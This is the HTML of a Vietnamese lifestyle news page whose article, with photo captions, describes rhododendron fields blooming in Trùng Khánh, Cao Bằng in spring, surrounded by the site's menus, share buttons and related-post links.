<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/van-hoa-giai-tri" ><span itemprop="name">Văn hóa - Giải trí</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Thiên đường hoa tại Cao Bằng nở rộ</span><meta itemprop="item" content="https://suckhoevadansinh.com/thien-duong-hoa-tai-cao-bang-no-ro.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-9495" class="post-9495 post type-post status-publish format-standard has-post-thumbnail  category-van-hoa-giai-tri single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Thiên đường hoa tại Cao Bằng nở rộ</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-03-18T14:50:03+07:00">Xuất bản ngày <b> 18 Th3, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fthien-duong-hoa-tai-cao-bang-no-ro.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Thiên đường hoa tại Cao Bằng nở rộ&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fthien-duong-hoa-tai-cao-bang-no-ro.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fthien-duong-hoa-tai-cao-bang-no-ro.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fthien-duong-hoa-tai-cao-bang-no-ro.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fthien-duong-hoa-tai-cao-bang-no-ro.html&title=Thiên đường hoa tại Cao Bằng nở rộ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fthien-duong-hoa-tai-cao-bang-no-ro.html&text=Thiên đường hoa tại Cao Bằng nở rộ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="article-sapo cms-desc" style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Hàng nghìn bông hoa đỗ quyên đủ màu sắc rực rỡ bung nở giữa núi rừng, khiến cho thôn Lũng Moong (Trùng Khánh – Cao Bằng) như được khoác áo mới, đẹp thơ mộng.</span></div>
<div class="clearfix">
<div class="article-col-b">
<div id="article-body" class="article-body cms-body AdAsia">
<p style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Nằm ở thôn Lũng Moong, cách thị trấn Trùng Khánh, tỉnh Cao Bằng tầm 2km, “thung lũng” hoa đỗ quyên nằm nép mình rực rỡ giữa núi rừng nơi đây, trở thành địa điểm du lịch Cao Bằng mới mẻ ẩn hiện chút hoang sơ nhưng lại đầy quyến rũ.</span></p>
<div style="text-align: justify;">
<div class="article-photo inlinephoto" style="text-align: center;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img class="cms-photo aligncenter"  data-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/158828455_3773863686063973_5141514703732987812_o_ksow.jpg" alt="Lạc vào thiên đường hoa đỗ quyên lớn nhất Việt Nam - ảnh 1" width="600" data-photo-original-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/158828455_3773863686063973_5141514703732987812_o_ksow.jpg" data-desc="Biển hoa đỗ quyên rực rỡ như tấm ô xòe ở Trùng Khánh - Cao Bằng." /><span class="fig">Biển hoa đỗ quyên rực rỡ như tấm ô xòe ở Trùng Khánh &#8211; Cao Bằng.</span></span></div>
<div class="article-photo inlinephoto">
<div class="article-photo inlinephoto" style="text-align: center;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img class="cms-photo aligncenter"  data-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/160408555_3773864032730605_259100365808105608_o_ttmy.jpg" alt="Lạc vào thiên đường hoa đỗ quyên lớn nhất Việt Nam - ảnh 2" width="600" data-photo-original-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/160408555_3773864032730605_259100365808105608_o_ttmy.jpg" data-desc="Hoa mọc thành từng cụm giữa núi rừng." /><span class="fig">Hoa mọc thành từng cụm giữa núi rừng.</span></span></div>
</div>
</div>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Vào những ngày giữa tháng 3, đầu tháng 4 dương lịch hằng năm, khi những ánh nắng ấm áp rọi chiếu xuống cả khu rừng là thời điểm mà bạn có thể ngắm hoa đỗ quyên đẹp nhất. Hoa nở trong khoảng thời gian 1 tháng nhưng chúng thi nhau mọc lên hết khóm này đến khóm khác, tím cả một vùng trời.</span></p>
<div style="text-align: justify;">
<div class="article-photo inlinephoto" style="text-align: center;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img class="cms-photo aligncenter"  data-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/159049368_3401553686612901_8341976120573587075_o_wltj.jpg" alt="Lạc vào thiên đường hoa đỗ quyên lớn nhất Việt Nam - ảnh 3" width="600" data-photo-original-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/159049368_3401553686612901_8341976120573587075_o_wltj.jpg" data-desc="Khung cảnh đầy mê hoặc của loài hoa đỗ quyên." /><span class="fig">Khung cảnh đầy mê hoặc của loài hoa đỗ quyên.</span></span></div>
<div class="article-photo inlinephoto">
<div class="article-photo inlinephoto" style="text-align: center;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img class="cms-photo aligncenter"  data-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/159215462_3401554056612864_1501074627466418602_o_fsxa.jpg" alt="Lạc vào thiên đường hoa đỗ quyên lớn nhất Việt Nam - ảnh 4" width="600" data-photo-original-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/159215462_3401554056612864_1501074627466418602_o_fsxa.jpg" data-desc="Hoa hồng phớt mang sức sống mãnh liệt" /><span class="fig">Hoa hồng phớt mang sức sống mãnh liệt</span></span></div>
</div>
</div>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Từng cành hoa đỗ quyên được tỉa tót và chăm sóc, thẳng hàng tạo nên khung cảnh đầy mê hoặc. Sắc hồng phớt hay đỏ au nổi bật giữa núi rừng. Nếu may mắn bạn còn có thể bắt gặp hoa đỗ quyên màu trắng, bởi nó rất khó để phát hiện ra.</span></p>
<div style="text-align: justify;">
<div class="article-photo inlinephoto" style="text-align: center;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img class="cms-photo aligncenter"  data-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/160272723_3401553799946223_2334884043720079746_o_jmgh.jpg" alt="Lạc vào thiên đường hoa đỗ quyên lớn nhất Việt Nam - ảnh 5" width="600" data-photo-original-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/160272723_3401553799946223_2334884043720079746_o_jmgh.jpg" data-desc="Hoa đỗ quyên đẹp rực rỡ đẹp khó cưỡng." /><span class="fig">Hoa đỗ quyên đẹp rực rỡ đẹp khó cưỡng.</span></span></div>
<div class="article-photo inlinephoto">
<div class="article-photo inlinephoto" style="text-align: center;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img class="cms-photo aligncenter"  data-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/159875022_3401553313279605_5234430302730102189_o_ozss.jpg" alt="Lạc vào thiên đường hoa đỗ quyên lớn nhất Việt Nam - ảnh 6" width="600" data-photo-original-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/159875022_3401553313279605_5234430302730102189_o_ozss.jpg" data-desc="Khi đã nở, hoa đỗ quyên sẽ rất bền, nhất là với thời tiết núi cao lạnh giá." /><span class="fig">Khi đã nở, hoa đỗ quyên sẽ rất bền, nhất là với thời tiết núi cao lạnh giá.</span></span></div>
</div>
</div>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Có nhiều loài hoa đỗ quyên mọc rải rác khắp các khu rừng của Cao Bằng. Nhưng ở Trùng Khánh nổi bật nhất là đỗ quyên màu tím nhìn từ xa ánh phớt hồng, loại này tuy hoa nhỏ nhưng lại mọc thành từng chùm, khi hoa nở trong nắng tạo nên cả một tán rực rỡ. </span></p>
<div style="text-align: justify;">
<div class="article-photo inlinephoto" style="text-align: center;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img class="cms-photo aligncenter"  data-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/159238156_3401553559946247_7459563676493670517_o_mxaz.jpg" alt="Lạc vào thiên đường hoa đỗ quyên lớn nhất Việt Nam - ảnh 7" width="600" data-photo-original-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/159238156_3401553559946247_7459563676493670517_o_mxaz.jpg" data-desc="Cứ mỗi độ cuối tháng 3, đầu tháng 4 về, hàng nghìn bông hoa đua nhau khoe sắc, bung nở rực rỡ." /><span class="fig">Cứ mỗi độ cuối tháng 3, đầu tháng 4 về, hàng nghìn bông hoa đua nhau khoe sắc, bung nở rực rỡ.</span></span></div>
<div class="article-photo inlinephoto">
<div class="article-photo inlinephoto" style="text-align: center;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img class="cms-photo aligncenter"  data-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/160408555_3773864032730605_259100365808105608_o_ttmy.jpg" alt="Lạc vào thiên đường hoa đỗ quyên lớn nhất Việt Nam - ảnh 8" width="600" data-photo-original-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/160408555_3773864032730605_259100365808105608_o_ttmy.jpg" data-desc="Những sắc hoa đỗ quyên kiêu hãnh, bung nở rực rỡ tô đẹp cho cảnh quan núi rừng." /><span class="fig">Những sắc hoa đỗ quyên kiêu hãnh, bung nở rực rỡ tô đẹp cho cảnh quan núi rừng.</span></span></div>
</div>
</div>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Một loại khác thì chỉ nở thành những bông một nhưng bông rất to, thêm vào đó lại có sắc đỏ tươi nên khi đặt giữa khung cảnh hoang sơ lại vô cùng thu hút ánh nhìn.  </span></p>
<div style="text-align: justify;">
<div class="article-photo inlinephoto" style="text-align: center;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img class="cms-photo aligncenter"  data-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/159873068_3773864399397235_6987504917055329054_o_mzrm.jpg" alt="Lạc vào thiên đường hoa đỗ quyên lớn nhất Việt Nam - ảnh 9" width="600" data-photo-original-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/159873068_3773864399397235_6987504917055329054_o_mzrm.jpg" data-desc="Khung cảnh càng trở nên hùng vĩ, nên thơ nhờ những đóa hoa đỗ quyên bung nở rực rỡ, tô điểm khắp núi rừng." /><span class="fig">Khung cảnh càng trở nên hùng vĩ, nên thơ nhờ những đóa hoa đỗ quyên bung nở rực rỡ, tô điểm khắp núi rừng.</span></span></div>
<div class="article-photo inlinephoto">
<div class="article-photo inlinephoto" style="text-align: center;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;"><img class="cms-photo aligncenter"  data-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/161040944_3401553863279550_648749460418210210_o_enik.jpg" alt="Lạc vào thiên đường hoa đỗ quyên lớn nhất Việt Nam - ảnh 10" width="600" data-photo-original-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/fi_qhbatgevrh/2021_03_18/161040944_3401553863279550_648749460418210210_o_enik.jpg" data-desc="Hoa đỗ quyên sở hữu vẻ đẹp căng tràn sức sống pha chút mạnh mẽ, quyền lực với nhiều màu sắc kiêu sa." /><span class="fig">Hoa đỗ quyên sở hữu vẻ đẹp căng tràn sức sống pha chút mạnh mẽ, quyền lực với nhiều màu sắc kiêu sa.</span></span></div>
</div>
</div>
<p style="text-align: justify;"><span style="font-size: 16px; font-family: 'times new roman', times, serif;">Hoa đỗ quyên đang vào mùa nở rộ đương lúc đẹp nhất, đặc biệt là muốn được tận mắt thấy hoa đỗ quyên thì đừng ngần ngại lựa chọn cho mình chuyến du lịch Cao Bằng đến Trùng Khánh ngay hôm nay. Cơ hội được thấy loài hoa rừng chỉ nở một lần trong năm sẽ trôi qua nếu bạn không nắm bắt lấy nó.</span></p>
</div>
</div>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fthien-duong-hoa-tai-cao-bang-no-ro.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Thiên đường hoa tại Cao Bằng nở rộ&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fthien-duong-hoa-tai-cao-bang-no-ro.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fthien-duong-hoa-tai-cao-bang-no-ro.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fthien-duong-hoa-tai-cao-bang-no-ro.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fthien-duong-hoa-tai-cao-bang-no-ro.html&title=Thiên đường hoa tại Cao Bằng nở rộ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fthien-duong-hoa-tai-cao-bang-no-ro.html&text=Thiên đường hoa tại Cao Bằng nở rộ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/vna-group-tang-chuyen-tren-gan-30-duong-bay-noi-dia.html" rel="prev">VNA Group tăng chuyến trên gần 30 đường bay nội địa</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/an-ca-chua-co-tot-khong-nhung-luu-y-khi-an-loai-qua-nay.html" rel="next">Ăn cà chua có tốt không? Những lưu ý khi ăn loại quả này</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-15182 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Nhà Lãnh đạo Hạnh phúc – Người dẫn dắt tương lai đất nước" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/06/lan3-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;lan3-86x64.jpg&quot;,&quot;210&quot;:&quot;lan3-210x136.jpg&quot;,&quot;279&quot;:&quot;lan3-279x220.jpg&quot;,&quot;357&quot;:&quot;lan3-357x210.jpg&quot;,&quot;601&quot;:&quot;lan3.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nha-lanh-dao-hanh-phuc-nguoi-dan-dat-tuong-lai-dat-nuoc.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nha-lanh-dao-hanh-phuc-nguoi-dan-dat-tuong-lai-dat-nuoc.html" title="Nhà Lãnh đạo Hạnh phúc – Người dẫn dắt tương lai đất nước">
			<span class="post-title">
				Nhà Lãnh đạo Hạnh phúc – Người dẫn dắt tương lai đất nước			</span>
	</a>
	</p></div>
</div >
<div  class="post-28899 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Tháng 3 Sôi Động trên SCTV6 – FIM360" data-src="https://suckhoevadansinh.com/wp-content/uploads/2024/03/3-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2024\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;3-86x64.jpg&quot;,&quot;210&quot;:&quot;3-210x136.jpg&quot;,&quot;279&quot;:&quot;3-279x220.jpg&quot;,&quot;357&quot;:&quot;3-357x210.jpg&quot;,&quot;500&quot;:&quot;3.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/thang-3-soi-dong-tren-sctv6-fim360.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/thang-3-soi-dong-tren-sctv6-fim360.html" title="Tháng 3 Sôi Động trên SCTV6 – FIM360">
			<span class="post-title">
				Tháng 3 Sôi Động trên SCTV6 – FIM360			</span>
	</a>
	</p></div>
</div >
<div  class="post-16586 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="MSB tiên phong ra mắt tính năng mở tài khoản doanh nghiệp hoàn toàn trực tuyến" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/msb-tien-phong-ra-mat-tinh-nang-mo-tai-khoan-doanh-nghiep-hoan-toan-truc-tuyen.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/msb-tien-phong-ra-mat-tinh-nang-mo-tai-khoan-doanh-nghiep-hoan-toan-truc-tuyen.html" title="MSB tiên phong ra mắt tính năng mở tài khoản doanh nghiệp hoàn toàn trực tuyến">
			<span class="post-title">
				MSB tiên phong ra mắt tính năng mở tài khoản doanh nghiệp hoàn toàn trực tuyến			</span>
	</a>
	</p></div>
</div >
<div  class="post-18796 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Bột quế có tác dụng gì đối với cơ thể" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/que-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;que-1-86x64.jpg&quot;,&quot;210&quot;:&quot;que-1-210x136.jpg&quot;,&quot;279&quot;:&quot;que-1-279x220.jpg&quot;,&quot;357&quot;:&quot;que-1-357x210.jpg&quot;,&quot;750&quot;:&quot;que-1-750x430.jpg&quot;,&quot;800&quot;:&quot;que-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/bot-que-co-tac-dung-gi-doi-voi-co-the.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/bot-que-co-tac-dung-gi-doi-voi-co-the.html" title="Bột quế có tác dụng gì đối với cơ thể">
			<span class="post-title">
				Bột quế có tác dụng gì đối với cơ thể			</span>
	</a>
	</p></div>
</div >
<div  class="post-4256 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Liệu pháp hay chữa đau mỏi vai gáy" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/lieu-phap-hay-chua-dau-moi-vai-gay1586363795-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;lieu-phap-hay-chua-dau-moi-vai-gay1586363795-86x64.jpg&quot;,&quot;210&quot;:&quot;lieu-phap-hay-chua-dau-moi-vai-gay1586363795-210x136.jpg&quot;,&quot;279&quot;:&quot;lieu-phap-hay-chua-dau-moi-vai-gay1586363795-279x220.jpg&quot;,&quot;357&quot;:&quot;lieu-phap-hay-chua-dau-moi-vai-gay1586363795-357x210.jpg&quot;,&quot;500&quot;:&quot;lieu-phap-hay-chua-dau-moi-vai-gay1586363795.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/lieu-phap-hay-chua-dau-moi-vai-gay.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/lieu-phap-hay-chua-dau-moi-vai-gay.html" title="Liệu pháp hay chữa đau mỏi vai gáy">
			<span class="post-title">
				Liệu pháp hay chữa đau mỏi vai gáy			</span>
	</a>
	</p></div>
</div >
<div  class="post-10070 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Sức hút của mỹ phẩm Indie đang bùng nổ trong giới trẻ" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/my-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;my-2-86x64.jpg&quot;,&quot;210&quot;:&quot;my-2-210x136.jpg&quot;,&quot;279&quot;:&quot;my-2-279x220.jpg&quot;,&quot;357&quot;:&quot;my-2-357x210.jpg&quot;,&quot;665&quot;:&quot;my-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/suc-hut-cua-my-pham-indie-dang-bung-no-trong-gioi-tre.html"></a>
					</div>
